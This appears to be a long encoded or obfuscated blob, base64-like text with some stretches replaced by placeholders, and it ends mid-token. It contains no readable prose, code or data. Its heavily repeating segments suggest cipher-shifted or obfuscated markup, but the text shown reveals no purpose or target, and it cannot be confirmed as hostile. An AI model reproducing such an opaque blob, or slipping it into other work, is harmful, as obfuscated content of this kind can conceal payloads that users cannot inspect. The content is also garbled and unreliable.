I6q6I+46I+16I+o6I++6I+/6I+o6I636I+46I+16I+i6I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I636I+36I+16I+g6I636I+46I+16I+i6I636I+p6I+z6I+g6I+z6I+06I+96I6g6I+G6I+i6I6o6I6q6I+46I+16I+o6I++6I+/6I+o6I636I+46I+16I+i6I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I+46I+16I+i6I636I+p6I+z6I+g6I+z6I+06I+96I6g6I+G6I+i6I6o6I6q6I+46I+16I+o6I++6I+/6I+o6I636I+46I+16I+i6I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I+86I+16I+06I+u6I636I+p6I+z6I+g6I+/6I6g6I+G6I+i6I6o6I6q6I6r6I6o6I+q6I+i6I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I+26I+z6I+06I+/6I636I+y6I+/[base64]/6I+o6I+G6I+i6I6o6I6q6I+h6I+q6I+16I+p6I+z6I+u6I+z6I+16I+06I6g6I+G6I+i6I6o6I6q6I696I6x6I+96I6y6I694aiq4aip4ai44aik4ain4ai+4ai/4aiu6I696I626I+/6I6y6I6q6I+i6I6p6I+76I+86I6z6I6z6I6x6I696I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I+56I+16I+06I+u6I+/[base64]/6I+86I+u6I6g6I+G6I+i6I6o6I6q6I6i6I+q6I+i6I6h6I+t6I+z6I++6I+u6I+y6I6g6I+G6I+i6I6o6I6q6I6q6I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I+y6I+/6I+z6I+96I+y6I+u6I6g6I+G6I+i6I6o6I6q6I6q6I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I+46I+16I+o6I++6I+/6I+o6I636I+p6I+u6I+j6I+26I+/[base64]/ojrLojqroj6Lojqvoj7vojqzojq3ojrPojrPojrHojr3oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7joj7Xoj6joj77oj7/oj6jojrfoj63oj7Poj77oj67oj7LojqDoj4boj6Lojqjojqrojqroj4boj6LojqjojqrojqLojrTojq/oj6roj6Loj4boj6LojqjojqrojqLoj6roj6Loj4boj6LojqjojqrojqLojrTojq/oj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7joj7Xoj6joj77oj7/oj6jojrfoj7noj7Xoj7boj7Xoj6jojqDoj4boj6Lojqjojqrojr3ojrHoj73ojrLojr3hkpPhkpXhkobhkonhkpThkpfhkobhkpXhkoLhkonhkpPojr3ojrboj7/ojrLojqroj6LojqzojqrojqnojrPojrPojrHojr3oj4boj6Lojqjojqrojr3ojrHoj73ojrLojr3hkpPhkpXhkobhkonhkpThkpfhkobhkpXhkoLhkonhkpPojr3ojrboj7/ojrLojqroj6LojqzojqrojqnojrPojrPojrHojr3oj4boj6LojqjojqrojrnojqPojq7ojqPojq/ojqPojq/oj4boj6Lojqjojqrojr3ojrHoj73ojrLojr3hkpPhkpXhkobhkonhkpThkpfhkobhkpXhkoLhkonhkpPojr3ojrboj7/[base64]/[base64]/[base64]/ojqDoj4boj6Lojqjojqrojqvojqjoj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7boj7Poj7Toj7/ojrfoj7Loj7/oj7Poj73oj7Loj67ojqDoj4boj6Lojqjojqrojqvojqzoj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj67oj7/oj6Loj67ojrfoj7voj7boj7Poj73oj7TojqDoj4boj6Lojqjojqroj7boj7/oj7zoj67oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7zoj7Xoj7Toj67ojrfoj63oj7/[base64]/ojrfoj7Loj7/[base64]/oj6Loj67ojrfoj77oj7/oj7noj7Xoj6joj7voj67oj7Poj7Xoj7TojqDoj4boj6Lojqjojqroj6/oj7Toj77oj7/oj6joj7boj7Poj7Toj7/oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7zoj7Xoj7Toj67ojrfoj6noj7Poj6Doj7/[base64]/oj7boj7voj67oj7Poj6zoj7/oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7foj7voj6joj73oj7Poj7TojqDoj4boj6Lojqjojqrojqroj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj67oj7/[base64]/ojrLojqroj6Lojqjojqnoj77oj7nojrPojrPojrHojr3oj4boj6Lojqjojqroj6Hoj7joj7voj7noj7Hoj73oj6joj7Xoj6/oj7Toj77ojqDoj4boj6Lojqjojqrojrnoj7/oj77oj7/oj77oj7/oj77oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7joj7Xoj6joj77oj7/oj6jojqDoj4boj6Lojqjojqroj7Toj7Xoj7Toj7/oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7noj6/oj6joj6noj7Xoj6jojqDoj4boj6Lojqjojqroj77oj7/oj7zoj7voj6/[base64]/ojqDoj4boj6Lojqjojqrojqvojqjoj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7boj7Poj7Toj7/ojrfoj7Loj7/[base64]/[base64]/oj6Loj67ojrfoj67oj6joj7voj7Toj6noj7zoj7Xoj6joj7fojqDoj7Toj7Xoj7Toj7/oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7joj7Xoj6joj77oj7/oj6jojrfoj6joj7voj77oj7Poj6/oj6nojqDoj4boj6Lojqjojqrojq/[base64]/ojrLojqroj6Lojqjojqnoj77oj7nojrPojrPojrHojr3ojqDoj7Toj7Xoj67ojrLojqDoj7zoj7Poj6joj6noj67ojrfoj7noj7Loj7Poj7boj77ojrPoj4boj6Lojqjojqroj6Hoj7foj7voj6joj73oj7Poj7Tojrfoj7boj7/[base64]/ojrLojqroj6Lojqjojqnoj77oj7nojrPojrPojrHojr3ojqDoj7Loj7Xoj6zoj7/oj6joj4boj6Lojqjojqroj6Hoj7joj7voj7noj7Hoj73oj6joj7Xoj6/oj7Toj77ojqDoj4boj6Lojqjojqrojrnoj7/ojqjoj7/ojqjoj7/[base64]/ojrLojqroj6Lojqjojqnoj77oj7nojrPojrPojrHojr3oj4boj6LojqjojqrojrTojr3ojrHoj7jojqnojrHojr3oj4Xojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3oj4boj6Lojqjojqroj6Hoj67oj7/oj6Loj67ojrfoj77oj7/oj7noj7Xoj6joj7voj67oj7Poj7Xoj7TojqDoj4boj6Lojqjojqroj6/oj7Toj77oj7/oj6joj7boj7Poj7Toj7/oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj6fojr3ojqHoj4Poj4Hojr3oj7Poj7Toj7Toj7/oj6joj5Loj47oj5foj5bojr3oj4fojqfoj7jojq3ojqHoj4Doj4Hojr3oj7Poj7Toj7Toj7/oj6joj5Loj47oj5foj5bojr3oj4fojqfoj7jojqLojqHoj7joj7vojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj7zoj7Xoj6joj7fojr3ojrPojqHoj7joj7voj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj7jojqnojrHojr3oj4Xoj7zoj7Xoj6joj7fojr3ojrPojqHoj7joj7voj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj4PojrPojqHoj7joj7voj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj4DojrPojqHoj7joj7/ojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj7vojr3ojrPojqHoj7joj7/oj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj7jojqnojrHojr3oj4Xoj7vojr3ojrPojqHoj7joj7/oj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLojr3oj7Loj6joj7/oj7zojr3ojrbojr3ojrnojr3ojrPojqHoj7joj7/oj4Hojr3oj7Poj7Toj7Toj7/oj6joj5Loj47oj5foj5bojr3oj4fojqfoj7jojqzojqHoj7joj73ojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj77oj7Poj6zojr3ojrPojqHoj7joj73oj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj7jojqnojrHojr3oj4Xoj7boj7Poj7Toj7Hojr3ojrPojqHoj7joj73oj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7/ojrPojqHoj7joj77ojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj6rojr3ojrPojqHoj7joj77oj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj7jojqnojrHojr3oj4Xoj6rojr3ojrPojqHoj7joj77oj4Hojr3oj7Poj7Toj7Toj7/oj6joj5Loj47oj5foj5bojr3oj4fojqfoj7jojq/ojqHoj7joj7jojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj77oj7Poj6zojr3ojrPojqHoj7joj7joj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj7jojqnojrHojr3oj4Xoj67oj7Poj67oj7boj7/ojr3ojrPojqHoj7joj7joj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj77ojrPojqHoj7joj7nojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj77oj7Poj6zojr3ojrPojqHoj7joj7noj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj7jojqnojrPojqHoj7joj7noj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7jojrPojqHoj7joj7noj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj73ojrPojqHoj7joj7noj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7vojrPojqHoj6foj7/oj7boj6noj7/ojrroj7Poj7zojrLoj7jojqjojrPoj6Hoj7Poj7zojrLoj7jojq7ojqfojqfoj73ojrLojr3hhZ3hhZrojr3ojrboj7/ojrLojqroj6Loj7voj7noj7jojrPojrPoj6boj6boj7jojq7ojqfojqfojr3oj6/oj7Hojr3ojrPoj6Hoj7jojq/ojqfojr3onrvonqronqPon5joj4boj6Lojqjojqrojqbojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqTojr3ojrHoj7boj7Xoj7noj7voj67oj7Poj7Xoj7Toj4Hojr3oj7Loj7Xoj6noj67oj7Toj7voj7foj7/ojr3oj4fojrHojr3ojqbojrXojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqToj4boj6Lojqjojqronq3onqronqXon5ronqron5LonqLonqjonqronq/on5joj4boj6Lojqjojqron5ronqronq3on5ronq/on5Lonq/onqfonqLonq/oj4boj6Lojqjojqronqfonqroj4boj6LojqjojqronqXonqTonqDonqronq3oj4boj6Lojqjojqron5nonqjonq/onq7onqTonqbonqHonq/onqfonqLonqPojr3ojqHoj7jojqzojqfojr3onoXonqTonqDonqronq3oj4boj6Lojqjojqron5nonqjonq/onq7onqTonqbonqHonq/onqfonqLonqPojr3ojqHoj7jojq3ojqfojr3onrronqronq3on5ronq/on5LonqLon5jon5bojr3ojqHoj7jojqLojqfojr3onovonqHonqTonqDonqLon5ronqTonqjonqron5jon5bojr3ojqHoj6foj7/oj7boj6noj7/oj6Hoj7jojq/ojqfojr3ojqbojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqTojr3ojrHoj7boj7Xoj7noj7voj67oj7Poj7Xoj7Toj4Hojr3oj7Loj7Xoj6noj67oj7Toj7voj7foj7/ojr3oj4fojrHojr3ojqbojrXojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqToj4boj6Lojqjojqroj6joj7/oj6voj6/oj7/oj6noj67oj6noj4boj6Lojqjojqroj6roj7/oj6joj7foj7Poj6noj6noj7Poj7Xoj7Toj4boj6Lojqjojqroj67oj7Xoj4boj6Lojqjojqroj6noj7Loj7Xoj63oj4boj6Lojqjojqroj6Poj7Xoj6/[base64]/ojrLojqroj6Loj77ojqPojqnojrPojrPojqHoj7jojqLojqfojr3oj5joj7boj7Xoj7noj7Hojr3ojqHoj6foj5Doj4Hojr3oj6roj7Xoj6noj7Poj67oj7Poj7Xoj7Tojr3oj4fojqfojr3oj7zoj7Poj6Loj7/oj77ojr3ojqHoj5Doj4Hojr3oj6Doj5Poj7Toj77oj7/oj6Lojr3oj4fojqfoj5HojqHoj5Doj4Hojr3oj67oj7Xoj6rojr3oj4fojqfojr3ojq7oj6roj6Lojr3ojqHoj5Doj4Hojr3oj7boj7/[base64]/ojrLojqroj6Lojqvoj7vojqzojq3ojrPojrPojrHojr3oj4boj6Lojqjojqroj6joj73oj7joj7vojrLojqrojrbojqrojrbojqrojrbojrTojqvojrPoj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7joj7Xoj6joj77oj7/oj6jojrfoj6joj7voj77oj7Poj6/oj6nojqDoj4boj6Lojqjojqrojqnoj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj6fojr3ojrHojr3oj5roj7foj7/[base64]/oj67oj7Xoj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7foj7voj6joj73oj7Poj7TojqDoj4boj6Lojqjojqrojqroj4boj6Lojqjojqroj7voj6/[base64]/oj6joj7Poj7zoj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7zoj7Xoj7Toj67ojrfoj63oj7/oj7Poj73oj7Loj67ojqDoj7Toj7Xoj6joj7foj7voj7boj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHojrfojr3ojrHoj73ojrLojr3VqdW71bzVtdW31arojr3ojrboj7/ojrLojqroj6Lojqvojqzoj7zoj7nojrPojrPojrHojr3ojrfoj7joj7Xoj6Lojrfoj6noj7Poj6Doj7Poj7Toj73ojqDoj4boj6Lojqjojqroj7joj7Xoj6joj77oj7/oj6jojrfoj7joj7Xoj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHojrfoj7foj7Xoj6Dojrfoj7joj7Xoj6Lojrfoj6noj7Poj6Doj7Poj7Toj73ojqDoj4boj6Lojqjojqroj7joj7Xoj6joj77oj7/oj6jojrfoj7joj7Xoj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7joj7Xoj6Lojrfoj6noj7Poj6Doj7Poj7Toj73ojqDoj4boj6Lojqjojqroj7joj7Xoj6joj77oj7/[base64]/[base64]/oj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj6fojr3ojrHojr3ojrTojr3ojrHoj7jojqnojrHojr3oj4boj6LojqjojqrojrTojr3ojrHoj7jojqnojrHojr3oj4Xoj67oj7Poj67oj7boj7/[base64]/ojqDoj4boj6Lojqjojqrojqvojqnoj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7boj7Poj7Toj7/ojrfoj7Loj7/oj7Poj73oj7Loj67ojqDoj4boj6Lojqjojqrojqvojq3oj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj67oj7/oj6Loj67ojrfoj7voj7boj7Poj73oj7TojqDoj4boj6Lojqjojqroj7boj7/oj7zoj67oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7zoj7Xoj7Toj67ojrfoj63oj7/oj7Poj73oj7Loj67ojqDoj4boj6Lojqjojqrojq7ojqrojqroj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj63oj7Poj77oj67oj7LojqDoj4boj6Lojqjojqrojqvojqrojqrojr/[base64]/[base64]/oj4boj6LojqjojqrojrTojr3ojrHoj7jojqnojrHojr3oj4Xoj6roj4boj6Lojqjojqrojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3oj4boj6Lojqjojqroj6Hoj7zoj7Xoj7Toj67ojrfoj63oj7/[base64]/oj6noj6noj7voj73oj7/oj4boj6Lojqjojqroj6Hojr3ojrHoj73ojrLojr3hkq7hkrfhkqThkrPhkqfhkq3hkq7hkrbojr3ojrboj7/ojrLojqroj6Lojqzojqjojq/ojrPojrPojrHojr3ojqDoj4boj6Lojqjojqrojr3ojrHoj73ojrLojr3gpJbgpJfgpJrgpJrgpJvgpJDojr3ojrboj7/[base64]/oj6noj6noj7voj73oj7/[base64]/[base64]/oj6noj6noj7voj73oj7/[base64]/ojqDoj4boj6Lojqjojqrojqvojq/oj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7zoj7Xoj7Toj67ojrfoj63oj7/oj7Poj73oj7Loj67ojqDoj4boj6Lojqjojqrojqzojqrojqroj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj6roj7voj77oj77oj7Poj7Toj73ojrfoj7boj7/oj7zoj67ojqDoj4boj6Lojqjojqrojq7ojqLoj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7boj7Poj7Toj7/ojrfoj7Loj7/oj7Poj73oj7Loj67ojqDoj4boj6Lojqjojqrojqvojq7oj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj67oj7/oj6Loj67ojrfoj7voj7boj7Poj73oj7TojqDoj4boj6Lojqjojqroj7boj7/[base64]/ojrLojqroj6Lojqzojqjojq/ojrPojrPojrHojr3ojqDoj4boj6Lojqjojqrojr3ojrHoj73ojrLojr3gpJbgpJfgpJrgpJrgpJvgpJDojr3ojrboj7/ojrLojqroj6LojqvojqjojqPoj7nojrPojrPojrHojr3oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj67oj7/[base64]/ojrLojqroj6Lojqjojqnoj77oj7nojrPojrPojrHojr3oj4boj6Lojqjojqroj6Hoj7joj7voj7noj7Hoj73oj6joj7Xoj6/oj7Toj77ojqDoj4boj6Lojqjojqrojrnoj7/ojqzoj7/ojqzoj7/ojqzoj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7joj7Xoj6joj77oj7/oj6jojqDoj4boj6Lojqjojqrojqroj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7joj7Xoj6joj77oj7/oj6jojrfoj6joj7voj77oj7Poj6/oj6nojqDoj4boj6Lojqjojqrojqnoj6roj6Loj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7noj6/oj6joj6noj7Xoj6jojqDoj4boj6Lojqjojqroj6roj7Xoj7Poj7Toj67oj7/[base64]/[base64]/[base64]/oj6Loj67ojrfoj67oj6joj7voj7Toj6noj7zoj7Xoj6joj7fojqDoj7Toj7Xoj7Toj7/oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7zoj7Xoj7Toj67ojrfoj63oj7/[base64]/ojrLojqroj6Lojqjojqnoj77oj7nojrPojrPojrHojr3ojqDoj7zoj7Poj6joj6noj67ojrfoj7Xoj7zojrfoj67oj6Poj6roj7/[base64]/ojrLojqroj6Lojqjojqnoj77oj7nojrPojrPojrHojr3ojqDoj7Loj7Xoj6zoj7/oj6joj4boj6Lojqjojqroj6Hoj7joj7voj7noj7Hoj73oj6joj7Xoj6/[base64]/oj7joj67oj7Toj4boj6Lojqjojqroj6Hoj7zoj7Xoj7Toj67ojrfoj6noj7Poj6Doj7/[base64]/oj7joj67oj7TojqDoj7Loj7Xoj6zoj7/oj6jojqDojqDoj7joj7/oj7zoj7Xoj6joj7/oj4boj6Lojqjojqroj6Hoj77oj7Poj6noj6roj7boj7voj6PojqDoj4boj6Lojqjojqroj7Toj7Xoj7Toj7/oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj6fojr3ojrHojr3ojrTojr3ojrHoj7jojqnojrHojr3oj4boj6LojqjojqrojrTojr3ojrHoj7jojqnojrHojr3oj4Xoj7noj7boj7Xoj6noj7/oj7joj67oj7Toj4boj6Lojqjojqroj6Hoj6roj7Xoj6noj7Poj67oj7Poj7Xoj7TojqDoj4boj6Lojqjojqrojr3ojrHoj73ojrLojr3hqKrhqKnhqLjhqKThqKfhqL7hqL/hqK7ojr3ojrboj7/[base64]/[base64]/[base64]/[base64]/oj7joj67oj7TojqDoj7Loj7Xoj6zoj7/oj6joj4boj6Lojqjojqroj6Hoj67oj7/oj6Loj67ojrfoj77oj7/oj7noj7Xoj6joj7voj67oj7Poj7Xoj7TojqDoj4boj6Lojqjojqroj7Toj7Xoj7Toj7/oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7Xoj6roj7voj7noj7Poj67oj6PojqDojrTojq/ojqvoj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj6fojr3ojrHojr3ojrTojr3ojrHoj7jojqnojrHojr3oj4boj6LojqjojqrojrTojr3ojrHoj7jojqnojrHojr3oj4Xoj7noj7boj7Xoj6noj7/oj7joj67oj7TojqDoj7Loj7Xoj6zoj7/oj6jojqDojqDoj7joj7/oj7zoj7Xoj6joj7/oj4boj6Lojqjojqroj6Hoj6roj7Xoj6noj7Poj67oj7Poj7Xoj7TojqDoj4boj6Lojqjojqrojr3ojrHoj73ojrLojr3hqKrhqKnhqLjhqKThqKfhqL7hqL/hqK7ojr3ojrboj7/ojrLojqroj6Lojqnoj7voj7zojrPojrPojrHojr3oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7noj7Xoj7Toj67oj7/oj7Toj67ojqDoj4boj6Lojqjojqroj4boj6Lojqjojqjoj4boj6Lojqjojqjoj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7joj7Xoj6joj77oj7/oj6jojrfoj6joj7voj77oj7Poj6/oj6nojqDoj4boj6Lojqjojqrojq/ojqroj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojr/oj4boj6Lojqjojqrojrvoj7Poj7foj6roj7Xoj6joj67oj7voj7Toj67ojqHoj7joj7Xoj6joj77oj7/oj6jojqDoj4boj6Lojqjojqrojqvoj6roj6Loj4boj6Lojqjojqrojr3ojrHoj73ojrLojr3DsMOsw6/DqsOn6I696I626I+/6I6y6I6q6I+i6I6r6I+76I6s6I6t6I6z6I6z6I6x6I696I+G6I+i6I6o6I6q6I656I+/6I+46I+/6I+46I+/6I+46I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I+t6I+z6I++6I+u6I+y6I6g6I+G6I+i6I6o6I6q6I6o6I6v6I+q6I+i6I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I+y6I+/[base64]/[base64]/6I+76I+u6I+/6I+f6I+26I+/6I+36I+/6I+06I+u6I696I+H6I6y6I696I+z6I+36I+96I696I6z6I6h6I+46I+y6I+B6I+96I6y6I69yKbIsMihyJTIocihyKfIvMi3yKDIociw6I696I626I+/6I6y6I6q6I+i6I6r6I+46I+46I6r6I6z6I6z6I+H6I6y6I+96I6y6I694LmF4LmK4LmH4LmV4LmV6I696I626I+/6I6y6I6q6I+i6I+86I+56I6u6I6z6I6z6I626I+46I6p6I6x6I696I+F6I+z6I+36I+96I696I6z6I6h6I+46I+y6I+B6I+96I6y6I69yKbIsMihyJTIocihyKfIvMi3yKDIociw6I696I626I+/6I6y6I6q6I+i6I6r6I+46I+46I6r6I6z6I6z6I+H6I6y6I696I+76I+26I+u6I696I626I696I696I6z6I6h6I+46I+y6I+B6I+96I6y6I69yKbIsMihyJTIocihyKfIvMi3yKDIociw6I696I626I+/[base64]/ojrLojqroj6Lojqvoj7jojqrojqzojrPojrPojrHojr3ojrXoj7Poj7foj7voj73oj7/oj6nojrXojr3ojrHoj73ojrLojr3hoq7hoqvhoq3horbojr3ojrboj7/ojrLojqroj6Lojqjojqnoj7nojrPojrPojrHojr3ojrfoj6noj67oj7voj7Toj77oj7voj6joj67ojrXoj6Poj7voj7TojrToj6roj7Toj73ojr3ojrPojqHoj7joj73ojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj77oj7Poj6zojr3ojrPojqHoj7joj73oj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj7jojqnojrHojr3oj4Xoj7foj7/oj6noj6noj7voj73oj7/ojr3ojrPojqHoj7joj73oj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7zojrPojqHoj7joj73oj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7/ojrPojqHoj7joj77ojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj6rojr3ojrPojqHoj7joj77oj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLoj